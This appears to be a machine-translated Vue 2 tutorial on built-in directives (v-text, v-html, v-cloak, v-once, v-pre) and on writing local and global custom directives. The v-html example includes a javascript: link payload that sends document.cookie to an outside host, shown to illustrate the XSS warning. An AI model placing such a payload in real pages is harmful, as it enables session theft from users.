Built in instruction and custom instruction
Built in instruction
The built-in instructions are written by Vue and can be used directly by users. We have used them in previous studies.
v-bind: one way binding parsing expression, which can be abbreviated as: xxx
v-model: bidirectional data binding
v-for: traversing arrays / objects / strings
v-on: binding event listening, which can be abbreviated to@
v-if: conditional rendering (whether dynamic control nodes exist)
v-else: conditional rendering (whether dynamic control nodes exist)
v-show: conditional rendering (whether dynamic control nodes are displayed)
These are built-in instructions. In addition to these built-in instructions, there are v-text, v-html, v-cloak, v-once and v-pre.
v-text
Instructions we learned:
v-text command:
1. Role: render text content to the node where it is located.
2. Difference from interpolation syntax: v-text will replace the content in the node, {xx}} will not.
The specific use is shown below.
<body>
<div id="demo">
<div>Hello,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
<script type="text/javascript">
new Vue({
el: '#demo',
data: {
name: 'Revin',
str: '<h3>hello,Revin</h3>'
}
})
</script>
</body>
give the result as follows

v-html
v-html instruction:
1. Function: render the content containing html structure to the specified node.
2. Difference from interpolation syntax:
(1).v-html will replace all contents in the node, {xx}} will not.
(2).v-html can recognize HTML structure.
3. Serious attention: v-html has security problems!!!!
(1). It is very dangerous to dynamically render arbitrary HTML on the website, which is easy to lead to XSS attack.
(2). Be sure to use v-html on trusted content and never on content submitted by users!
The specific use is shown below.
<body>
<div id="demo">
<div>Hello,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
new Vue({
el: '#demo',
data: {
name: 'Revin',
str: '<h3>How do you do,Revin</h3>',
str2: '<a href=javascript:location.href="http://www.baidu. com? "+ document. Cookie > vulnerability < / a > ',
}
})
</script>
</body>

The operation results are as follows

v-cloak
v-cloak instruction (no value):
1. It is essentially a special attribute. After Vue instance is created and takes over the container, the v-cloak attribute will be deleted.
2. Using css and v-cloak can solve the problem of {xxx}} displayed on the page when the network speed is slow.
The specific use is shown below.
<head>
<meta charset="UTF-8" />
<title>v-cloak</title>
<style>
[v-cloak] {
display: none;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="demo">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
<script type="text/javascript">
console.log(1)
new Vue({
el: '#demo',
data: {
name: 'Revin'
}
})
</script>
</body>
The running result is
1 appears on the console first, and the name will be displayed on the page after five seconds.
v-once
v-once instruction:
1. The node where v-once is located will be regarded as static content after the initial dynamic rendering.
2. Future data changes will not cause the update of the structure of v-once, which can be used to optimize performance.
The specific use is shown below.
<body>
<div id="demo">
<h2 v-once>Initialized n Value is:{{n}}</h2>
<h2>Current n Value is:{{n}}</h2>
<button @click="n++">Point me n+1</button>
</div>
<script type="text/javascript">
new Vue({
el: '#demo',
data: {
n: 1
}
})
</script>
</body>

The operation results are as follows
When you click the button, the lower n value will increase, while the upper n value will be treated as static content after the initial rendering because v-once is used, so it will not change.

v-pre
v-pre instruction:
1. Skip the compilation of its node.
2. It can be used to skip: nodes that do not use instruction syntax or interpolation syntax will speed up compilation.

The specific use is shown below.
<body>
<div id="demo">
<h2 v-pre>Skip compilation</h2>
<h2>Skip compilation{{n}}</h2>
<h2 v-pre>Skip compilation{{n}}</h2>
</div>
<script type="text/javascript">
new Vue({
el: '#demo',
data: {
n: 2
}
})
</script>
</body>

The operation results are as follows.
Because the third h2 tag uses interpolation syntax and v-pre is set, the compilation is skipped and the data in Vue is not obtained, so it cannot be displayed in the interface.


Custom instruction
Custom instructions are different from built-in instructions
User defined instructions are user-defined instructions, and the user-defined instructions are still v-xxx when used. Where XXX is the user-defined name.
When writing user-defined instructions, write the written user-defined instructions in Vue's directives (local instructions), and define the instructions to Vue in the global instructions In directive. There are two ways to write user-defined instructions: functional and object. At the same time, user-defined instructions are divided into local instructions and global instructions
Functional formula
there are two parameters in the custom instruction. element,binding. Where element is the operated element and binding is the data you obtained, including binding Value is the value in the vue instance. binding.expression is the original content.
The specific writing method of function formula is as follows
It should be noted that functional custom instructions can only be called in the following cases
1. When the instruction is successfully bound to the element (I).
2. The template where the instruction is located is parsed again
<body>
<div id="demo">
<h2>Current n The values are:<span v-text="n"></span> </h2>
<!-- n+1 yes -->
<h2>n+1 Yes:<span v-add1="n"></span> </h2>
</div>
<script type="text/javascript">
new Vue({
el: '#demo',
data: {
n: 1
},
directives: {
//When will the add1 function be called? 1. When the instruction is successfully bound to the element (I). 2. When the template where the instruction is located is parsed again.
add1(element, binding) {
console.log('big', this) //Note that this here is window
element.innerText = binding.value +1
},
}
})
</script>
</body>
Object type
the writing method of object-based definition user-defined instruction is as follows. Unlike the functional expression, the object type passes in a configuration object. Object style can call different functions according to different situations.
among
bind is when the instruction and element are successfully bound (first up)
inserted is when the element of the instruction is inserted into the page
update is when the template where the instruction is located is re parsed
<body>
<div id="demo">
<input type="text" v-fbind:value="n">
<button @click="n++">Point me n+1</button>
</div>
<script type="text/javascript">
new Vue({
el: '#demo',
data: {
n: 1
},
directives: {
fbind: {
//When the instruction is successfully bound to the element (I)
bind(element, binding) {
element.value = binding.value
},
//When the element of the instruction is inserted into the page
inserted(element, binding) {
element.focus()
},
//When the template where the instruction is located is parsed again
update(element, binding) {
element.value = binding.value
}
}
}
})
</script>
</body>
The operation results are as follows:
analysis:
1. After the input box is successfully bound to the instruction, input obtains the value of n as its own value
2. After the input box is successfully inserted into the page, get the focus into the box
3. When the data changes and the template is re parsed, the updated value of n is obtained as its own value, and the focus is lost.


Local instruction
The user-defined instructions defined in directives: in Vue instances can only be used for themselves. Other vues cannot be used directly. Both of the above examples are local instructions.
Global instruction
In Vue The instructions defined in directive are global and can be used in each Vue instance.
The use of global instructions is shown below.
Vue.directive('fbind',{
//When the instruction is successfully bound to the element (I)
bind(element,binding){
element.value = binding.value
},
//When the element of the instruction is inserted into the page
inserted(element,binding){
element.focus()
},
//When the template where the instruction is located is parsed again
update(element,binding){
element.value = binding.value
}
})
Considerations for customizing instructions
1, Define syntax:
(1). Local instruction:
new Vue({ new Vue({
directives: {instruction Name: configuration object} or directives {instruction Name: callback function}
}) })
(2). Global instruction:
Vue. Directive (instruction name, configuration object) or Vue Directive (instruction name, callback function)
2, Three callbacks commonly used in configuration objects:
(1).bind: called when the instruction successfully binds to the element.
(2).inserted: called when the element of the instruction is inserted into the page.
(3).update: called when the template structure of the instruction is re parsed.
3, Remarks:
1. v - is not added when the instruction is defined, but v - is added when it is used;
2. If the instruction name is more than one word, use the kebab case naming method instead of camelCase.